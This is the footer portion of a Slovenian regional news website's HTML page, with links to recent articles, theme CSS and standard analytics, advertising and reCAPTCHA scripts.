        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;">Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK">Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T05:00:11+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:40:01+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"><img width="100" height="67" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/02/Zdravnik.jpg" alt="" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??">Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:00:55+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 69772a18e3010
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010847" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010847" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"plocnik\",\"arch_results\":\"3\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69772a18e331a"></textarea>
						<div id="td_live_css_uid_1_69772a18e331a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69772a18e331a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69772a18e331a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RjaUlmzAvnEe5hvxwgvVYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769417248796');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>